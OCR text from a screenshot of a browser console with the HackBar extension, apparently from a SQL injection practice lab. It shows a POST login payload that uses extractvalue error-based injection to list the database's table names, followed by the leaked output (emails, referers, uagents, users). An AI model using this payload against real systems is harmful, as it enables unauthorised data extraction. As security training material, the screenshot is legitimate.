 XPATH syntax error: '~emails,referers,uagents,users'
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' and extractvalue('~',concat('~',(select group_concat(table_name)
from information_schema.tables where
table_schema=database())))#&submit=Submit&uname=admin
Name
Origin
Name
DNT